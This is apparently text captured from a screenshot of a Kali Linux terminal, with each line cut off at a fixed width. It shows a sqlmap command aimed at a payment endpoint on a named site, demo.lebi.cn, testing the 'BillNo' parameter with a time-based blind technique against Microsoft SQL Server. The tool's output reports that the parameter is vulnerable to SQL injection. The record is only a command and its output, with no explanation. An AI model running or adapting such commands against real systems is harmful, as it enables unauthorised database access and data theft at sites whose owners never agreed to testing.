 root@kali:/usr/src/wydomain/report# sqlmap -u "http://demo.lebi.cn/onlinepay/95epay/Pay
o=1&MerRemark=1&BillNo=1" -p "BillNo" --dbms "mssql" --current-db --technique=T --time-
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
pplicable local, state and federal laws. Developers assume no liability and are not res
[*] starting at 20:52:11
[20:52:11] [INFO] testing connection to the target URL
[20:52:12] [WARNING] heuristic (basic) test shows that POST parameter 'BillNo' might no
[20:52:12] [INFO] testing for SQL injection on POST parameter 'BillNo'
[20:52:12] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:52:12] [WARNING] time-based comparison needs larger statistical model. Making a few
[20:52:33] [INFO] POST parameter 'BillNo' is 'Microsoft SQL Server/Sybase time-based bl
[20:52:33] [INFO] checking if the injection point on POST parameter 'BillNo' is a false
POST parameter 'BillNo' is vulnerable. Do you want to keep testing the others (if any)?
KALI LINUX
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
The quieter you become, the more you are able to hear